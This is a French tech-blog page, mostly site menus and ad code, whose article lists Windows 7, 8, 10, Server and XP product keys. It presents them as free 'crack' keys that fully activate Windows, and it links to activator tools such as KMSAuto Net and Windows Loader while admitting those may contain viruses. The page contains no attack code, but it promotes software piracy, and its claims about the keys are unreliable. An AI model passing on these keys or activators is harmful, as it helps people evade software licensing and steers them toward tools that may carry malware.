							<span class="date meta-item tie-icon">13 juillet 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Title outside content Post layout" href="https://www.astuce-tech.com/outdoors-design-of-house/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/living-room-489979_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/outdoors-design-of-house/">Title outside content Post layout</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Film en streaming &#8211; Les meilleurs sites de streaming films en ligne" href="https://www.astuce-tech.com/film-en-streaming/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/film-en-streaming-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="film en streaming - Meilleurs sites de streaming gratuit en HD pour regarder des films et séries en illimité" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/film-en-streaming/">Film en streaming &#8211; Les meilleurs sites de streaming films en ligne</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="telecharger baki tounoir raitai" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg 1600w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-300x163.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1024x556.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-768x417.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1536x834.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-960x521.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-736x400.jpg 736w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-585x318.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/">Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Stray PC GAMES" href="https://www.astuce-tech.com/telecharger-stray-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/07/Stray-feature-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Stray pc games la version gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-stray-pc/">Télécharger Stray PC GAMES</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 juillet 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="GutenCon &#8211; High Conversion blocks for Gutenberg in Rehub" href="https://www.astuce-tech.com/favorable-look-in-office/" class="post-thumb"><img width="150" height="82" src="https://www.astuce-tech.com/wp-content/uploads/2018/12/best-drones-e1594343986361.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/favorable-look-in-office/">GutenCon &#8211; High Conversion blocks for Gutenberg in Rehub</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 septembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Naruto Ultimate Ninja Storm 4 PPSSPP ISO" href="https://www.astuce-tech.com/telecharger-naruto-ultimate-ninja-storm-4-ppsspp-iso/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/20210212_141335-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Naruto Ultimate Ninja Storm 4" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-naruto-ultimate-ninja-storm-4-ppsspp-iso/">Télécharger Naruto Ultimate Ninja Storm 4 PPSSPP ISO</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Make : créez et automatisez tout vos taches sur une plate-forme visuelle" href="https://www.astuce-tech.com/make-creez-automatisez-vos-taches/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/06/make-automatise-les-taches-quotidienne-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="make automatise les taches quotidienne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/make-creez-automatisez-vos-taches/">Make : créez et automatisez tout vos taches sur une plate-forme visuelle</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 juin 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)" href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2023/10/maxresdefault-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Fifa 2023 ppsspp Games gratuitement pour Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/">Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 octobre 2023</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/category/logiciels/">Logiciels &amp; Activation</a><em class="delimiter">/</em><span class="current">Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Logiciels &amp; Activation","@id":"https:\/\/www.astuce-tech.com\/category\/logiciels\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-130" href="https://www.astuce-tech.com/category/blog/">Blog</a><a class="post-cat tie-cat-27" href="https://www.astuce-tech.com/category/logiciels/">Logiciels &amp; Activation</a><a class="post-cat tie-cat-29" href="https://www.astuce-tech.com/category/windows/">Windows</a></span>
		<h1 class="post-title entry-title">
			Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit		</h1>

		
			<h2 class="entry-sub-title">Comment Activer Windows Avec une Clé de licence Générique</h2>
			<div class="stream-item stream-item-after-post-title">
					<a href="https://hibistech-crypto.com/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22 septembre 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 18 926 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes de lecture</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;name=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;description=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;media=https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&redirect_uri=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;redirect_uri=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit%20https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="480" height="360" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Clés de licence génériques pour l&#039;installation de Windows" decoding="async" data-main-img="1" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg 480w, https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Clés de licence génériques pour l'installation de Windows
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Vous cherchez a activer  votre système Windows mais vous savez pas comment faire?  Avec nos clés activations Windows 32 bits ou 64 bits. Quelle soit du crack ou une version Officiel. Ici dans cette article, nous vous proposons des clés de license  valide et mise à jour. Nous allons aussi voir comment activer un système windows avec une clé d&#8217;activation gratuit. Tout nous clé de license fontionnent parfaitement  sur les version des système d&#8217;exploitation Professionnel, familiale, intégrale. dans ce tutoriel vous trouverez les clé d&#8217;activation Système comme <strong>clé Windows 7</strong>, <strong>clé Windows 8</strong>, et <strong>clé Windows 10</strong>.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<h2 style="text-align: center;">Article Simillaie &gt;&gt; <a title="Télécharger Windows loader by daz – Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" target="_blank" rel="noopener noreferrer">Télécharger Windows loader by daz – Activateur Windows 7, 10</a></h2>
<p>&nbsp;</p>
<p>Ce pendant, il existe aussi d’autre moyens d’activation hors mis des clés générique, qui marchent sous presque tous les Windows, Mais cela peut comporter des risques. Il s’agit ici des logiciel pour activation de Windows tel que : <strong><a href="https://www.astuce-tech.com/telecharger-kmsauto-net-activator/" target="_blank" rel="noopener noreferrer">kms auto net </a>et windows loeder</strong><br />
Ces logiciels activation peuvent comportés des virus ou autre programmes malveillant. Faites très attention avant de les utilisés. C’est pour quoi nous vous recommandons d’utilisé des versions officielles, ou utilisez nos clés activations Windows ci dessous.<br />
A avoir aussi : <strong>Télécharger Windows en Iso</strong> toutes Version</p>
<h2><strong>Pour quoi activer Windows ?</strong></h2>
<p>Activer votre système windows n&#8217;est pas forcement oubliger car cela ne dépend que de vous de l&#8217;activer oui ou non, Mais si vous le ne le faite pas, l&#8217;utilisation de votre système d&#8217;exploitation vous sera restreint. vous n&#8217;aurez  plus accès a toute les fonctionnalités de votre pc d’ou la nécessité d’utiliser une clé de licence windows valide.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><strong>Clés activations Windows 7,8 et 10 crack </strong><strong>toutes version</strong></h2>
<p>L&#8217;orsque votre système windows affiche un message d&#8217;authentification, et que votre écran deviend tout noir, vous n&#8217;avez plus accès a toutes les fonctionalités de votre système d&#8217;exploitation. Pour resoudre ces problème, il vous faudra activer windows avec une clé de licence générique gratuit.</p>
<h2 style="text-align: center;">Voir Aussi &gt;&gt;  <a title="Kaspersky Internet Security 2019 + Clé d’activation 1 an" href="https://www.astuce-tech.com/license-kaspersky-internet-security/" target="_blank" rel="noopener noreferrer">Kaspersky Internet Security 2019 + Clé d’activation 1 an</a></h2>
<p>&nbsp;</p>
<p>Voila a quoi nous devons nous attendre aucour de cette article lors des différents activations avec clé d&#8217;activation Windows mise à jour septembre et Octobre 2019</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<ul>
<li>clés activation <a href="https://www.microsoft.com/en-us/windows" target="_blank" rel="noopener noreferrer">windows</a> 7 crack</li>
<li>clé activation windows 8 crack</li>
<li>clés activation windows 10 crack</li>
</ul>
<h2><strong>Clé  d&#8217;activation Windows 10</strong></h2>
<p>L&#8217;activation de windows 10 peut se faire pendant et près ont installation. Dans notre cas, nous allons nous intèresser l’activation windows 10 après installation votre système <strong>windows 10 Iso</strong>. Vous devrez noté que L’activation se fait manuellement, soyez sans crainte, nous allons expliquer dans les moindres détailles comment activer un système windows manuelement avec une clé de license ?</p>
<ul>
<li>Clés Windows 10 Professional : W269N-WFGWX-YVC9B-4J6C9-T83GX</li>
<li>Clé Windows 10 Enterprise : NPPR9-FWDCX-D2C8J-H872K-2YT43</li>
<li>Clés Windows 10 Famille : TX9XD-98N7V-6WMQ6-BX7FG-H8Q99</li>
<li>Clé Windows 10 Education : NW6C2-QMPVW-D7KKK-3GKT6-VCFB2</li>
<li>Clés Windows 10 Enterprise 2015 LTSB : WNMTR-4C88C-JK8YV-HQ7T2-76DF9</li>
</ul>
<h2><strong>Clé activation Windows 8, Windows 8.1</strong></h2>
<p>La clé de licence du produit <strong>Windows 8 Iso</strong> ne varie que selon la version du système installer [32 ou 64 bits]. Sur cette liste de clé windows 8 et windows 8.1 Vous également trouver la clé Windows 8.1 qui viend du noyau officiel Windows 8.</p>
<div>
<ul>
<li>Clé Windows 8 Professional N clés: XCVCF-2NXM9-723PB-MHCB7-2RYQQ</li>
<li>Clés Windows 8 Entreprise clés :  32JNW-9KQ84-P47T8-D8GGY-CWCK7</li>
<li>Clé Windows 8 Entreprise N clés :  JMNMF-RHW7P-DMY6X-RF3DR-X2BQT</li>
<li><u>Clés W</u>indows 8.1 professional keys: GCRJD-8NW9H-F2CDX-CCM8D-9D6T9</li>
<li><u>Clé W</u>indows 8.1 professional N key :     HMCNV-VVBFX-7HMBH-CTY9B-B4FXY</li>
<li><u>Clé W</u>indows 8.1 professiona 8.1 Entreeprise key :  MHF9N-XY6XB-WVXMC-BTDCT-MKKG7</li>
<li>Clés Windows 8.1 Entreprise N clés :  TT4HM-HN7YT-62K67-RGRQJ-JFFXW</li>
</ul>
</div>
<h2><strong>Clé Windows 7, Seven Toute Version</strong></h2>
<div> Windows 7 fait partir des version de système d&#8217;exploitation le plus stable de l&#8217;ntreprise Microsoft. Aujourd&#8217;hui on retrouve une variéte de système Windows 7 {copies} sur internet mais tous ces copies sont presque identique a l&#8217;original de 7ven. Nous allons énumérés tout ces clés gratuitement pour vous permettre d&#8217;activer n&#8217;importe quelle version de windows 7. Sachez que ces clés de lisence citer ci-dessous sont aussi compatible sur windows seven 7 titan Win7 Titan.</div>
<div></div>
<div></div>
<h2 style="text-align: center;">Voir Aussi &gt;&gt; <a style="font-size: 22px; font-weight: bold;" title="Télécharger KMSAuto Net Activator [September 2019]" href="https://www.astuce-tech.com/telecharger-kmsauto-net-activator/" target="_blank" rel="noopener noreferrer">Télécharger KMSAuto Net Activator [September 2019]</a></h2>
<div></div>
<div></div>
<ul>
<li>clé d’activation windows 7 professionnel:  FJ82H-XT6CR-J8D7P-XQJJ2-GPDD4</li>
<li>clé d’activation windows 7 professionnel N:  MRPKT-YTG23-K7D7T-X2JMM-QY7MG</li>
<li>clés Windows 7 Entreprise:  33PXH-7Y6KF-2VJC9-XBBR8-HVTHH</li>
<li>clé Windows 7 Entreprise N:  YDRBP-3D83W-TY26F-D46B2-XCKRJ</li>
<li>clés Windows 7 Entreprise E:  C29WB-22CC8-VJ326-GHFJW-H9DH4</li>
</ul>
<h2><strong>Clé activation Windows Serveur 2008 à 2012</strong></h2>
<div><b><u> </u></b></div>
<ul>
<li>Clé Windows server 2012 R2 sever standart:  D2N9P-3P6X9-2R39C-7RTCD-MDVJX</li>
<li>Windows server 2012 R2 sever Data Center:  W3GGN-FT8W3-Y4M27-J84CP-Q3VJ9</li>
<li>Clé Windows server 2012 R2 Essentials:  KNC87-3J2TX-XB4WP-VCPJV-M4FWM</li>
<li>Windows server 2012 core:  BN3D2-R7TKB-3YPBD-8DRP2-27GG4</li>
<li>Clé Windows server 2012 core N:  8N2M2-HWPGY-7PGT9-HGDD8-GVGGY</li>
<li>Windows server 2012 core single language:  2WN2H-YGCQR-KFX6K-CD6TF-84YXQ</li>
<li>Clé Windows server 2012  core country specific:  4K36P-JN4VD-GDC6V-KDT89-DYFKP</li>
<li>Windows server 2012 Standart:  XC9B7-NBPP2-83J2H-RHMBY-92BT4</li>
<li>Clé Windows server 2012  standart core:  XC9B7-NBPP2-83J2H-RHMBY-92BT4</li>
<li>Windows server 2012 Multipoint Standart:  HM7DN-YVMH3-46JC3-XYTG7-CYQJJ</li>
<li>Clé Windows server 2012 Multipoint Standart Premium:  XNH6W-2V9GX-RGJ4K-Y8X6F-QGJ2G</li>
<li>Windows server 2012 Datacenter:  48HP8-DN98B-MYWDG-T2DCC-8W83P</li>
<li>Clé Windows server 2012 Datacente Core:  48HP8-DN98B-MYWDG-T2DCC-8W83P</li>
<li>Windows Server 2008 R2 HPC Edition:  FKJQ8-TMCVP-FRMR7-4WR42-3JCD7</li>
<li>Clé Windows Server 2008 R2 Datacenter:  74YFP-3QFB3-KQT8W-PMXWJ-7M648</li>
<li>Windows Server 2008 R2 Enterprise:  489J6-VHDMP-X63PK-3K798-CPX3Y</li>
<li>Clés Windows Server 2008 R2 for Itanium-Based Systems: GT63C-RJFQ3-4GMB6-BRFB9-CB83V</li>
</ul>
<p>&nbsp;</p>
<h2 style="text-align: center;">Article Smillaire &gt;&gt; <a title="Télécharger Microsoft Office 2016 (32bit/64bit) + Clé D’Activation Gratuit" href="https://www.astuce-tech.com/telecharger-microsoft-office-2016-cle-dactivation/" target="_blank" rel="noopener noreferrer">Télécharger Microsoft Office 2016 (32bit/64bit) + Clé D’Activation Gratuit</a></h2>
<p>&nbsp;</p>
<h2><strong>Clé activation Windows Xp Professionel service pack 2</strong></h2>
<p>&nbsp;</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<ul>
<li>RHKG3-8YW4W-4RHJG-83M4Y-7X9GW</li>
<li>QW4HD-DQCRG-HM64M-6GJRK-8K83T</li>
<li>PQTHM-RWBHR-3BPVW-TFB22-V8HXQ</li>
<li>KQC2B-X683R-2CDXT-PQ7HQ-47MPT</li>
<li>JFQYM-YJQFQ-VBRCY-4VV7W-QRXBY</li>
<li>KMTTB-68H32-8MKRK-GBHKT-RKCP6</li>
<li>CX7DD-4GX4Y-BTTR4-H88Y7-GQPWQ</li>
<li>XP8BF-F8HPF-PY6BX-K24PJ-TWT6M</li>
</ul>
<h2><strong>Clé Windows Xp Professionel service pack 3</strong></h2>
<p>&nbsp;</p>
<ul>
<li>TBHJK-W4DPH-9D267-H93VR-VMXQJ</li>
</ul>
<h2><strong>Comment Activer Windows Avec une Clé de licence Générique ?</strong></h2>
<p>Pour activer un sytème windows avec une clé Licence est très simple Rien de compliquer. L&#8217;orsque le message  de copie windows authentification apparaît sous la barre de tache, cliquer dessus. Si par contre elle ne s’affiche pas, aller sur votre icone de poste de travail et faites un cliquer droit, puis aller sur propriété , vous verez par lae suite une endroit en dessous de la la fenêtre vous indiquant la saisir d’une clé de série windows.</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
